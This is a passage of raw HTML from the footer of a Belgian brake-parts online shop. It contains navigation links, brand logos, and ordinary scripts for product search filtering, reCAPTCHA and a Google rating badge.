          <a href="https://b2c.mosa-frein.be/en/order-history" title="Orders" rel="nofollow">
            Orders
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/credit-slip" title="Credit slips" rel="nofollow">
            Credit slips
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/addresses" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
        <li>
  <a href="//b2c.mosa-frein.be/en/module/ps_emailalerts/account" title="My alerts">
    My alerts
  </a>
</li>

	</ul>
</div>
</div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Products</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_22164">
		  <li>
		<a
			id="link-product-page-prices-drop-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/prices-drop"
			title="Our special products">
		  Prices drop
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-new-products-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/new-products"
			title="Our new products">
		  New products
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-best-sales-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/best-sales"
			title="Our best sales">
		  Best sales
		</a>
	  </li>
	  </ul>
</div>
    </div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Our company</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_6447">
		  <li>
		<a
			id="link-cms-page-1-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/1-delivery"
			title="Our terms and conditions of delivery">
		  Delivery
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-3-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/3-general-terms-and-conditions"
			title="Our terms and conditions of use">
		  General terms and conditions
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-4-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/4-about-us"
			title="Learn more about us">
		  About us
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-5-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/5-secure-payment"
			title="Our secure payment method">
		  Secure payment
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-contact-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/contact-us"
			title="Use our form to contact us">
		  Contact us
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-stores-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/stores"
			title="">
		  Stores
		</a>
	  </li>
	  </ul>
</div>
    </div>
  
            
        </div>
    </div>
    
        <div class="footer_bottom">
            <div class="container">
                  <div class="social_ft">
    <ul>
          </ul>
  </div>

  
            </div>
        </div>
    
    <div class=" owl-carousel owl-theme" id="slider_img_footer">
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ap.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/brembo.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ferodo.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/pagid.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/sachs.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/zf.jpg"></div>
    </div>
</div>
        
      </footer>

    </main>

    
      	


	<script src="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/bottom-694f3633.js" ></script>
	<script src="https://www.google.com/recaptcha/api.js?hl=" ></script>


<!--CE-JS-->    

    
          <script type="text/javascript">
        document.addEventListener('as4PluginReady', function(e) {
            const as4Plugin = e.detail;
                            if (typeof(as4Plugin.params[1]) == 'undefined') {
                    as4Plugin.params[1] = {
                        hookName: "leftcolumn",
                        centerColumnCssClasses: "",
                        availableCriterionsGroups: {"4":"Subcategories","1":"Brand","2":"Supplier","3":"Categories"},
                        selectedCriterions: {"3":[{"id_criterion":"340225","value":"308 SW II (LC_, LJ_, LR_, LX_, L4_)","visible":"1"}]},
                        stepSearch: 0,
                        searchMethod: 1,
                        keep_category_information: 1,
                        search_results_selector: "#content-wrapper",
                        insert_in_center_column: 0,
                        seo_criterion_groups: '',
                        as4_productFilterListData: '',
                        as4_productFilterListSource: '',
                        scrollTopActive: true,
                        resetURL: "https:\/\/b2c.mosa-frein.be\/en\/182061-308-sw-ii-lc-lj-lr-lx-l4"                    };
                }

                                                                        $(document).ready(function() {
                                $('#PM_ASBlock_1 .PM_ASResetSearch').html("Back to 308 SW II (LC_, LJ_, LR_, LX_, L4_)");
                            });
                                                                                                    as4Plugin.localCacheKey = "f8bc6cf930ce18d4c95e62433cd097cd1ff22ff2";
                                                                            as4Plugin.localCache = false;
                                                as4Plugin.blurEffect = true;
                        
                        as4Plugin.initSearchBlock(1,1,0);

                        
                        as4Plugin.initSearchEngine();
                                
                            $(document).ready(function() {
                                        if (!$('.PM_ASSelectionsResults ul li').length) {
                        $('.PM_ASSelectionsResults').hide();
                    }
                });
                    });

                    if (typeof(as4Plugin) !== 'undefined') {
                document.dispatchEvent(new CustomEvent('as4PluginReady', { detail: as4Plugin }));
            }
            </script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script data-keepinline="true">
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {
        "merchant_id": ,
        "position": "BOTTOM_RIGHT"
      });
    });
  }
</script>
 
    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>